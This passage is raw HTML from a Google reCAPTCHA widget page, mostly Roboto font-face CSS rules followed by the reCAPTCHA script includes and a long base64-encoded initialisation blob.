U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SgvKiLfe1tMum1AUiOJPjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SgvKiLfe1tMum1AUiOJPjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SgvKiLfe1tMum1AUiOJPjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOjQlFQw5Iaw5UKwpPCnkrCksK2EMO9w6vDmg4bwqFQwpNzwp1+wrzDulLDh07CoXtpw6LCvcOFwo/Dl07CpMOBw4HDuV/CoCbCoynDs8OFQ0bDihzDusOgwqjCscKkPsKUf8K/AMOhNcOsw4TCi8O8wpXCmmIJMDQ8dnBCeMKvGMOtw5HDvcOrwopOwofDrWI7O8KORRNZO8OLWmJWw7YUwr8/[base64]/[base64]/[base64]/Du8KRw5kZDzEQTMK+w4A7w6HCsQ0/wqADd8Omw7E8wqIxGMO6bcKAw5LDtcKicMKCwo4lw6LDtcKTBgkHDsKdMCbCnMOiwplrw6ZbwokQwpLDmsOndcKrw57Cp8K/woIFc2rDssK5w5LCpcKuGjBIw47DhcKhGXnCosO5wojDqMONw7PCpsOAw4MMw4vCrMK2ecOka8OmBAPDrEPClsKreD/Ch8OGwoDDvcO3G0InK3Qjw6VVwrR6w6ZXwp53GlPChEjDkCPCkGs9S8ObHyYjwoEjwqfDjTzCjMOMwrBoR8K5USzDkiPChsKWbWjCnW/CiwssScOrSGEoe3jDiMOVw7oUwrM/acOkw4PCllnDlMOEw4gMwqfCrHbDsy0jYiPCiE8aWsKjK8K2KMO3K8OBE8OmZ1vDksKnOcOcw7HDucKMDcKFw4JGXVvCrHfDogjCsMOKw5l/FkHCpCfCjGB4wrlgw7QHw7RpP1N4wo8fDcOOw5lHwqJZJFzDlcORw6nDrcOgwookSTrDhRxrE8OFf8O3w6gTwq/CtMO1HcOnw6XDk2fDhxXCqmDCq0vDs8K/MlXDqDhKBl3CtsOnwrrDjcKqwpfCmsOWwoTDqEdxUBR5wr3DmS9CYlg5EnoZUsOmwpzDlhIkwpjDgD1NwrFxccK+HcOYwoDCvcOcdiXDpcKCE1MJw5PDocO/aRUtw59WWMOcwqjDnsO6wpIkw5Few6/CoMKbA8O7OFNFBcOcwog/wpjCqcKKZ8OhwoLDnBnDhcK0SsKMYcKZw5Biw4XDlzRVw6TDqMOgw6/[base64]/CjMO0w6lPRsOAQHfDtcObMSHCqgENWMO2XErDjRQaJcOfEMKiS8KRRUsSQREEw4nDnURGwqlPKcOAwpTCsMKywql+w6E6wo/[base64]/wq1Cw6EBWAbCocK/wqcYwoJVMmk3w50eHMOiw6fDvgFWFcOcf8KpGsKAw4PDrMOxKsKcIsKBw5nCjRvDnmfCqzHDo8KywovCucKbF3/DiHFLX8OnwrHCrkVVWgdSWEthScOBwqJIABAhBGZfw7Mbw7o2wphmPMK9w6UYLsOGwqM0wrXDuMOWIHURARTCjjdnw5LClsKwH08gwoN8AcOsw4TCh1vDmwYGw7InKcOURsKjMSrDjgXDmsOJwoPDo8KjUCcnVHZWw6QKw4EOw4/[base64]/[base64]/DmWJtVsOrclvDtypdIMO3dsOIwrFMF8Kgf8O8a8Ofw5kYejU4VBXCqxvCjhTCvVNkCHvDhcKOwrfDocO2bwnDvhTCksOQw5bDiDfCgMOmwo5MJhnCmG43LWLCucOXfGRCwqHCssKga2dWY8KXb0TDmcKzYmvDgsKmw6leFWlDFsOtPMKVMBhoMUPDs3/ChgEww67DpsK0wodLfivCgw18F8Kqw4TCqBLCsnnCmcKed8KtwqkHFcKoP3pkw5FjJsOvMgd4wpnCpWR0XDdAw5fDhmImwp4Zw4AQdnonTMOlw5lkw5w9dcKFwoAZaMK/H8O5GF/DqsOWaxQRw4LCrcOQIzJEFxrDj8OBw4xEMDQ7w7QQwoXDg8KvKcOxw6QqwpXDhlnDk8O3wq3DpsO/eMOIXsOhw6fDm8KCTMK3RMK7wq7DnhzDhWHDqWZjEzXDicO7wq/[base64]/wrHCnUlBw7jDgMOIw6J1VcOLe8ORwoABw77CqwPCn8K9woLChsOdwpF9w6bDqcK7ZBpQw43CosKGw5gqcsO/Rz4bw54MRFHDpMOMw6V2WsOvVCZWw4fCoG9AUHVcLMOIwqXDiX17w7gjU8KeOsO3wr3Dv0XCgQDDhcK8T8ORbWrCv8KKwrfCjHEgwrRKw4MnIMKIwpseWkrCoRM8CR9IEsKWw6bChil3SkkQwq/CsMKVUsOJwqDDgn/Dkk3Cm8OKwpMgZjtAw6sHFcKnbMO5w5DDs2sMVMKawqZhasOIwq/CvRHDjlXCq2QHVcOawpEywp97wpNkIUnCv8KzT1c2SMKXdFl1woIrKCnCicKGwodCTMOjwq1kw5nDvcKLwp0uwqfCliTDj8ObwrAowp3DhMKJw49gwpk/A8KIEcKyPAZ5woXDncOIw7zDlHDDkkQhworDnWA6MsOSOUsvwoE7wrUKMTzDn0Fiw4BkwqXChMKNwpDCtU1IBMOvw7nCqsOSSsOCL8Onwrc0woLDv8KXYcOlS8Kyc8KIWBbCjTtyw6DDosKUw7DDjhDCoMO6wrxpMm3Cu0NPwrgifVnDlnvCu8OWXQNBRcKKasK0wr/Djx0jw4zDgWvDp0bDsMKHwqE0UknCvsKNbQxQwqU5wr0Dw5LClsKAci59wrjCrMKQw7IfaV7DgcOyw7bCtUR1w4fDrcK+PTxBeMOmUsOBw4jDlnfDqsO+woPCj8O/EMOoScKZLcOOw6PDrUDCuTFgwozDsWZwGiBDwrUmcl04wqrCkGrDsMKtFcOdV8OCccOrwoXCpcK4aMOTw7/Cp8KCYsOcwq3DvMOaK2fDqhHDu1HDsThAbTMiwoDDgBfCmsOswr3CqcKww7FyBMOTwrV5IhdcwrJEw7Z7wpLDonABwqXCvhEpP8O3woPCrcKeTW/Ci8OhJcKeAsK5LRgmdHTCosKdf8K5wqxOw4vClCcOwoQ/[base64]/[base64]/w5DCmHrCs8KQJ8KgwrPCjMKXcxvDt8OvwqTDjEbCq10DworDuB45w4UZQ2vDkMKpwqHDtBTCl0XCvcONw55dw6xJw4owwrpdwoXDhWluLsKVU8Ozw6/Chnksw6xZw4N4NcOnw6rDjSrCkcK7QMO7XMKCwoPDiW7DrQkewqHCi8KNw7sjwrg1wqnCo8OTcV/DmUhQQk3CtzTCmAHCtClDJxzCrMK7BxF4wq/CsUPDosOXJMKyETRDc8OeZsKbw5XCuHfCpsKfCcOSw7rCpsKWw5scJEHDs8K2w79MwpnDgMOYFMOaUsKXwpLDjcO9wpI3VMOpYMKADsOlwqIYw7wmRFtzahfCjcK4FkDDosKtw5Fjw6/DgsO9SHjCuWFywr/CriEcKUQRccO4ccKba0V6w4/DkEZmw7LCmQ5YKcKSdivDicOnwo0VwqZbwosLw6LCvsKcwq/Dh1LCnR44wq1mEsOeQ3XDpsOkP8OwFgfDgxssw47CkXjDm8O+w6rCvUVSGAbCmsKbw4NjasOUwqJpwrzDnwLDtj8Lw6E7w7Ulwq7DpHZjw6sOFcKBcxlCVg7DssOeSTLCjsOUwrhSwqtyw4rCqsOhw7BrTcOTw4YaXWrDh8KYw5ZuwoUjYMKTwqF5PMO8wpfCuE/DpFTCh8O5wrNfYmYCw5xdQ8KSZVU1woAMMsO2wo7DpkRLKMKma8OqfsK5NsOsNQjDtnLDlMKhWMKgDmdKwoZnPA3Dm8KxwqwSacKZFMKDwoLDuA/ChxXDrAhsJsKGfsKkwrXDrGLCtwxveQjDsQF/w4tJw7clw4rCpm/[base64]/TMKITsKTYMOOw4kYwqrDlsONFsKMBMO+w7lvVDpNw5cIw6ZqPxMJHRXCisKzdULDusK1wpPCvzzDpcKgw4/[base64]/[base64]/w5rDon/DpUnDiC/CqXlsOHk1WcO7wpzDshBqYMOYw5tIw73DucOFw5YdwrVkE8KPT8OwBnTCjcOcw6QuGsKFw59kwrzCrSbDssOWGBXCt0weYhHCq8OFYcK0w4wWw5nDlsKCw5TCmcKuQsO/[base64]/w7HCmnhgw6AowrkeIXHCksKswqYqwr8awrFSw4Jvw5FBwpIdKCcGwpjCuy3Dn8KNw5zDgkg4OsKow7fCmMKsH3JLMRzDkcOFfBjDv8OwZ8O3wq/Cp0JnBcK1wogGAcO6w4JyQcKULMKiUHZ/[base64]/CjFTDpHrCg8OyLGLDuGULUsO4w48ZP8OleMOnw5k+w43DhVHDvhw5wq7Cq8KFw4svfsKPIWUCOMKRHlzChizDi8Ofay8YR8KDXRotwqJOPWjDl0oWDXHCosKTw7UvY1nCiX/Cr3fDog4Zw6dGw5rDmcKbw53CusKyw57DpEnCgMKrHE/CpcOoE8KSwqEeP8KgQMOJw40uw4wlChfDlinDiV86dcKoKXvColbDvSpYWyMtw7oHw4MTwpUsw73DoDTDs8KSw6YGf8KOIR7CgwURwr3DpMKEQmgObMOUIcOqem/DusKnHg1/[base64]/ZcKJS8KUdMOfwpNNw5ZHOxzDgicjKmvDpjTDv0shwqosKQR2XR0qBA3DocK1RMKMJsKxw5bCohLCjzjCr8O3wqHCmy9Rw6zCkMK4w5IMKMOdY8OtwpHCkj7ChDjDmj0qNcKoSHPDjQttP8KPw7MQw5YFZ8KSThQiw7LCux5pRyw9w5PDrsK7Bj/ChMO/wq3Dm8OOw6McHVRBwpfCuMO4w7lnI8KHw4bDksOHGsO+wqvDosOlwrXCthYoHsKXw4UCwqNBYcK9w4PCl8OVOQ7ChcOYSwLCo8KqJRbCpcKuw7XCq3fDuTvClsOiwqt/w4vCrsOcEmHDsRTCv3fDg8O2woPDnBbDrXQOw4sSGcOUV8OXw53DvSfDhh7DsDjDiCIvBkQ+wrgZwpjCqBg+WcOhAsOYw4htQDUXw682d3/DtSjDu8OKw4TDucKswrNOwqlPw5B3UsOXwq0lwoDDksKbwpgvw6TCvcK/esOHa8KnIsOGNDkJwpk1w5h/FsOxwot5XC/ChsKVEcKeQS7CvsO5wp/DonrDrsKuw54gwrwCwrAQw5zCowczD8K3UXghMMKcw58pGRAgw4fCgyfCiCRsw5HDmk/CrU3CllcLw4I8w7/DmElmAFjDvFXCmMKPw51pw5dBPcKawpfDkW3DhsKOwpp7w7rDpcOdw4LCpibDiMKHw7c0ccOKXXDCtsOJw54kSVl7wptZRcO/w53CgzjCtsOCwoLCrRjCoMOJdlPDtjHCjD/CqgxqFcK/XMKbZcKnacKfw6dKTcKPTk14wo9uPsKmw7jDlxIkPXFle3cZw4jDssKdw5A+e8O1ejksXyRmVMOqKwx0CD9QMy9Rwow2ZsOQw65qwonDqcOXwr5aRCJtGsKfw4M/wo7DrsO3T8OeWMO8w7fCpMKTJ0w4w4PDpMKpKcOENMKUwr/[base64]/[base64]/b8O9Wj9Lw55HVDHDkMKzY8KWw500a8KVe0/DjlbCiMKzwo7CnsK1woR0P8K3TsKlwoDDkcKbw7BiwoLDoRfCqMK7woEHZB5nIDsywo/CqMKna8OhW8KyCBPCgCzDt8Kpw6ULwpM/D8OpZk9hw7vDlMK0SnViWT/Cj8KzMFTDgmlhPMOgQ8KcfgMrwp/DjMOAwq/[base64]/LcONwq/CnjrCgsONUyHDlWowCiZ2TsKDSsKyRTvDuS9Hw7QfKXTDiMK3w5vCr8OcJikow7LDnWhGagfCp8KKwrDChsOiw6LCgsKTw6PDvcO4wpwUQzfCtsKLE0MgLcOMw6Maw6nDkcOEwqHDrhPDt8KKworCkcK5wo8oWMKLClvDscKpIsOxQMOZw6/CojVLwohSwrgpU8KRCh/DksK1w5/[base64]/LgInOsKXKXPCjMKSHRDDksKxw4/DkcK9w4jCjcOiSMOww4vDvMOPR8KOc8Kmwqc1Cl/CgWJMasK/w4LDi8KwRMOPSMO6w7oeK0PCvw/[base64]/[base64]/Dj2hgw63Dmzgaw7HCo8KcwoPDu2rDusO0w7MDwpHCgXvDvsK9Axkzw6jDgRfDu8KkWcKcYsKvGTjCtV1NVMKJUMOnCE3Cp8Omw7I1WHTDg2wQa8KhwrfDisK1F8OKKcOCCMOtw5vDvk/CowrDk8KFZ8KCwoN5wobDhilmc37DrhvCokhTf31Ywq/DtXTCmcOiLxnCnsKIYMKeDcKpbmHCu8KBwrvDqsKNOz3Ckz3DhGEIwp3CpMKMw5LCuMKJwpN8TyTCv8K/[base64]/Dt8Ovc3PCoEQ0wrsCwq9Cw5HCksKgwqF7wpjClXsTXmEnw7kXw7HDvEHClmt/wrHCgAkvMHbDtShAwoTCtG3Dk8O7cDw/DcOYw4fCl8KRw4RfLsKow6DCuA/CnwDDtQAzw5owYnInwp1wwrY+w4lyOMKbQwTDoMOfcTTDiFfClgXDk8K7Ti00w7jCgsOtazvDhcKnUcKuwqYaVcO2w6InZUdVYSM6w5PCkcOHdcKAw6jDs8KlIsOMwrNBcMORVV3DvnnDsFLDn8KbwprCnlccwptaSsKXNcKIS8KQGsO2ABfDncKNw5UyJBHDvSJ5w5/ClzZXw6xaQFdRw6hpw71qw7DCuMKgfMKqEh4Qw7d/OMK+woHChMOHRHrCjE87w5QbwpDDlMOvH1rDj8OPbHLDrsKmw63DqsOLwqPDrsKbTcKXIHvDrcOOPMKlwq0QfjPDr8K/wr0McMKZwr3DuylUTMK/dsKtw6LCgcKWEznCssK1GMO7w4LDkAnChx7DsMOSMF4Ywr/CqMOWaDsew4NAwoccPcKfwoRzNMKJwr3DrT7ChgwmAMKEw73CjjpJw6HChQBlw48Xw4szw6YrK13DjDjCpkXDgMOCRMO7EMKgw6PDjcKyw7sSwqbDs8K0OcO/w4JTw7dQVzk7DQYSwrPCqMKuOw3DlMKoVsKeCcKtIXnCs8Kyw4DDl1Vvc3jDlcOJAsKJwrV7YHTDtRlSwo/DkmvCjiTDsMO8d8OidBjDhWTCsT7Dm8Ohw6/DssO5wojDknoEwpzDrcK6BsOiw6dRQcKVfMKqw60zK8K/wp56XsKsw73DijcgYDbCkMOyYhdrw69aw7LCgcOiJcKXwoFxw5TCvcOmP0FeAcKiFcOFwqrDqkXCusKuw7rCj8OUO8OHwqfDhcK2EwnCrMK6E8KQwr8NFU0AFsOXwo4iJ8OwwpbChC3DicKgdQvDlWvDjcKTAcK6w7/DosKiw4MNw4cGwqkIw5sMwr3Dq0ZUw73DqsOcd3l/w5wrw4dMwpE5w6obIcO5w6TCtzsDAcKfCMKIwpLDr8K0ZBTCr3fDmsOcQ8K9UGDClsOZwqbDusOiS1nDn2Ecw6cTwpLCuAYOwqgPGDLCjsKwX8Onw4DCrWc2w6J8fTzDlijCv1EzMsOkHhnDkzvDk3nDvMKJSMKLNWvDrMOMOwQJUcKJcxHCscKHVMO/W8Ogwql1bwLDiMKIOcOME8K9wo/DucKKw4TDjEbCsWc2CsOFWGXDtsKCwqxUwo/Cr8OAwp7CuAtcw6sQwrnCimnDhCUJOClaSMOxw4vDi8OxJcKHZsOQZMO4dihCWUdLL8KIw79tcg3Dg8KbwovCjlAew7DCgXdKC8KjSRzDtsKQw5DDnMOHVAFlKMKOa0vDrQ07w7LCssKNK8KMw7/Drh3Cnz/DoG/DmjHCtMO5w6XDhsKgw54ewpnDiUrDgsKjIQNpw5gOwpTCoMOpwqPCnMOswqpBwp7CtMKPCU7CoUPCtl10P8OxWcOGOT94FS7DsFglw5NtwrDDu2oCwow/w7lPKDPDiMKNwqvDl8KXTcOIQcOuQALDnlDCsBTCuMKTESfCv8KcTRk/wrfChWvCm8KbwpXDrTLCrB5+wqRkasKZM20mw5kkG2DDn8O8w71Gwo9sdC/CqmhIwrc7wr3DoEDDlsKTw7J9AR/DrzfCh8KjVMK5w7gyw4EiJMOLw5HDlUvDgzLDrsOSaMOufG7DhD8WIsO3GzUFwoLClsOlSTnDkcK/w4dMbCzDrcKtw5LDrsOWw6RcNnjCkBfChsKFIXtWSMOEGcKxwpfDtMKQEgglwp9dwpHCtcOvK8OpecKdwqJ9XjvDrT8NR8OLwpJnw4nCrsOFdMKUwp7DrBphV0rDgsKjw4jDqjbDm8OGOMOfC8OHHi7DsMO+w53DosOWwpLCs8K/Ig/CshNYwpZ3N8KdY8K5eVrCswIeVyQKworCp0Ejfz5hI8K3JcKCw7sJwqJOPcKnBD/CjF3CtcKDEn7DthI6KcKFwqLDsEbDs8K4wrlTWifDlcOkwojDnQN0w57DsHnDuMOMwo/CtDjDtn/DsMKkw49ZL8ONT8K3w4FtaX/CgFUGN8O3w7APwpzDkXHDs1jCvMOiwoXDlBfCmsKbwpzCtMKEZykQKcKfw4XDqMOidEXChW/CtcKzcULCmcKHV8O6wpnDplLDk8OUw5LCrjwkw4Qbw6DCr8OmwqjCjk5VZGrDkVjDvsKKP8KJMClQOQosI8KZwqFuwpHCllIOw5FWwrJdEERTwr4IIxrCukjDghwnwpVQw7jCusKHdMK5SSYlwqXCv8OkPBpcwoAqw7cwVx7DtcOXw7EET8O1wqXCkCF6c8OFw6/CpnFgw79OE8OwA2zDk1jCjsKTw4tdw7fDsMKVwqXCusKZfXDDjcKLwrkWNsKaw4rDmXgawoIYLi0HwpJdw7/DncO7dXIJw4lpw67DmMKUAsKIw799w5Q7IsKWwqcrwrrDqAR6CCBzwrsTw5jDvsK1wo/CjnFQwo1Zw4rDgGXDoMOBw5gwU8OQDxbDlHcVUELDrsOwDsO2w40lek/CiSY+CMOZw6zCjMOBw7vCjMK7wrzCrcO/AhzCucKrXcKhwqzChTocCsOSw6rCosK/[base64]/DlQvDlMKpJ3DCkMKMZsOeEMKmw7/Cvg7CtMOKw5rDqj3CmMOJw5fDrsKCw4dWw7UzOMOwRDDCssK+wpPCiSbCkMO3w7/DsAUxJ8OHw5zDgwzDrVzDm8K8AWfDqhrCnMO5fW/ClHQBX8KEwqjDugp1WFPCo8KGw5w0XhMcwrrDjD/[base64]/woXCtBsDFcOJwokuwrVFJcOPIMOYwpFHE2UBMcK9wofClC3CggwbwqBww5bCqsK+wqtgY2PCrmV+w6I+wrLDvcKKS2oTwo/Cs0MaGAEow4XDqsKFdsOQw6bDqcOkwr/Dl8KdwqAgwpdsbhlTRcKtw7jDnSpuw4rDqsK6PsKqw4TDlMOTwpXDgsOvw6DDocKRwoXDkh7DtFbDqMKKwplcIcODwp8nNnTDvQINAD/DkcOtcMKaYMOnw73CmDNldMKfMnfDscKcZMOmwrNHwoxkwo1bLcKbwop/QcOHdhtiwqt1w5XDvyfDiWMPKGPCnVbCrDsSwrQ5wp/[base64]/DnsKTMcOiQmvDhXzDhFPDv8OHXWNNw4nClMOJCBvDskY2wozCmsKcw6TDpncYwpUQIEzDuMO/wqNbw7p6wqk1wrbCoz7DjMORQArDtVorPhrDp8O0w4vChsK0OV11wofCsMONwq49wpIzwpBKIzrDvk7DgMKvwrnDi8KHw5Mtw6zClhjCjyZ+w5HDg8KhVkczw74dw7PCk2M7W8ODVsO/UMODU8OMwpbDtHjCtsOAw73DrnYrN8K+LMO0FXbCiD5ya8Kga8K8wrzCkX0GQTfDlsKywrXCmcKXwqUJASjDpw/CiwBdYlBtwoALPcOjw5LCrMKKwo7Ch8KRw6jClsKdaMKWw7RJccK7ADkwcWvCmcOWw4Qkwo4rwq8PRcKzwq7DnT4bwrl/RShkw7JJw6RWOsKtRsO4w6/Cs8Ofw5tVw5LCosOywpTDtsKEERXCoF7DnQA9LQVeCx7Cs8KRfsKcIMKXDMO7KcOeZsOvCMOKw5PDkiIOScKbdGwHw6DCkhrCjMO1w6/CvwTDuQkJw4k8woDCmHgewrbClsKSwpvDiGPDtVrDthzCmGM8w5PCj1YbKcOyAgDDjcOrB8KCw6LCizceRMKjPEbCp0/[base64]/ClsKoN8Oqw7